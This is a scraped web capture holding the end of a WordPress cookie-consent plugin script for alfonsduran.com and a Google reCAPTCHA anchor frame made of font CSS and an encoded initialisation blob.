            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '92182e44dc',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '92182e44dc',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n28qc8nudueb
body_size: 49805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dvomq_jYNzOTj14hvhZXXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dvomq_jYNzOTj14hvhZXXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dvomq_jYNzOTj14hvhZXXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7fDumlrCTxKB8O/[base64]/w70Pw4DDmcOxw6TCtVDChMO5w7Q0DSTDlMOYTAh4AcKPw78lw7cTLRROwq0XwqJGUjDDmwMgFsKNG8OOecKZwo8/w4QSwpvDpUxoQFnDi0cfw59ZEyhzIMKfw6bDlgMJamnCnV/CsMO/PcO2w7DDp8OQUjAOLT9aQBXDlGXCv1vDmwk7w4FEw4ZLwqFDXgkJP8K/XApkw6RlODDChcKUC3bCosOyWMKrZMOkwoLCp8Kyw4cqw5dDwpUOa8OiQ8KRw73DoMOfwpYnCcKdw7JQwrXCoMOEIcOmwrRmwqsednNyCgYzwp3CpcKWU8K5w5Y2w77DnMKOF8O3w4rCnTbCiTfDty06wpEmGcOpwrPDs8Kqw6/DqBLDvxw/E8KXVwVKw7DDl8KvbMO4w6xpw7JSwrXDiXbDhMOPH8OcZlhQwqZ/w78XR042wqxxw57Cpgc6w6lIYsOCwrvDjcOkwp5bZ8O+QTR1wp8lasOQw5PDhyDDpn0tDAdZwrQFwp/DucKrw4PDqcKNw7TDosKNZMOlwp/DhEIQHMKoUcKxwopIw5bDrMOCbFjDpcOcNhXCusOvbMOwBQVfw73CgjvDuknDk8K2w7XDisK1fFZhLsOVw4p6SXFqwpvDpwM7ccKaw4zCrsKyFXPDgSxtdjfCgg7DjcKnwpDCvyLCisKfw6fCl3/[base64]/Cik/CtTlDw5HCs8Kfek7CjxYSWz/DvsO6WMKPAF/[base64]/CjsOmO8KhwrvCm8O4aVIBw67ClTHCkGLCuxLDpxPClCjCsC0gAno8wp4awr7DlWw5wqzCncOGw4fDrcOYwplAwpIgEcK6wqxFKgM3w6R9JMOrwqBsw4g8H3ARw6gEehLCocOAOTtMwrjDvirCo8KPwozCqMKpwrvDi8KmBsK7cMK/wowIJjFEKA/CscKZYsOEacKRAcKWwrfDoD7CjA3DnnB3SGheNcKaeAfCgSLDiHbDmcOzFsOxBcObwok4VHrDv8O8w6vDh8KOKcKkwpBsw6TDpVfClQxUHmJewp3DiMOjw5/[base64]/ZSnDrMKEw6hew7bCs2LDlgDCrcKcIgM7W8KRfMKQwobDgsK3cMOBWBM4IwscwojCr0TCvsOJwpzCncOEesKTIgvCkzRZwrLCl8OQwoHDuMKCIzrCpGE/wrHCg8K5w69oIA7Cnyx2w5F4wr3DgRtmPMOeWxLDqcOKwp1+cgR3a8KKwqMYw5/Ck8O2wog4wp7DtyQew4JBHMOaccOZwpNOw4jDncKvwobCilt7KRTDvVNyNMOHw5DDo2B/OsOZEsOjwoHCojhTDznCk8KIOCrCnBwsL8OBw6nCm8K+bVPDjWPCm8KsG8OYL0DCpcOpH8OJwqTDvDIMwprDp8OZesKiSsOlwoDDow5/REzDkyLCpCktwr8Bw4zCusKqN8ORasKZwo1sG25TwoHCq8Kkw7TCkMOWwqoCHEBARMOlNsOswqFtWg1gw6tGw5XDpMOow6gcwo/DrgZAwpPDuXoUw6/[base64]/c8KCwrwuw70Ow4TCsMKJw7/ClHYVw57CvghkbMOEwp44AcKIb1xpYsKZw57DlMOMw7jDpGfCvMK6w5rDoWDDpQ7DjDHDusKnAVjDpCjCshTDvgY+wrh3wo83woPDlyFFw7jCsWdiw7LDug/ClULCmgPDicKPw4I3w7/CtsKsFB7CjlHDmjFoJ1TDjcKGwr7Cn8OuOcKOwq1lwp/DtjgPw7nCmnhBTMKLw5vCisKKAsKcwoAew5vDlcKlbMOLwrPCrh/Cg8OWGHxjVlYow43DsjnCvMKbwpZNw6nChsKLwpbCoMKZw6spHSE+w44Lwr1uJh8LWsKPPlbCkzVqVcOEwqAMw41RwpnCnyHCqcKgHFrDmMKqwqZuwrx3A8O1wqTDoX9zFsOPwrdEcGLClyJwwoXDlx/DjsKJKcKjDsK